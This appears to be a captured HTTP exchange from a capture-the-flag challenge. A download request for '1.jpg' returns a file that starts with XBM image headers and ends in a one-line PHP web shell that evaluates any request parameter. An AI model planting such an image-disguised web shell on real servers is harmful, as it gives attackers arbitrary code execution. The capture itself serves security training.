 POST /download.php HTTP/1.1
Host: node4.anna.nssctf.cn:28956
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28956
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28956/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1752844434,1753081723,1753236217,1753322898
; HMACCOUNT=5A5B1D4C8E4C3CBE; PHPSESSID=ebd47cdbf67550779931f1e37698739b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753325859
Connection: close
filename=1.jpg
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 24 Jul 2025 03:00:02 GMT
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename=1.jpg
Content-Length: 62
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>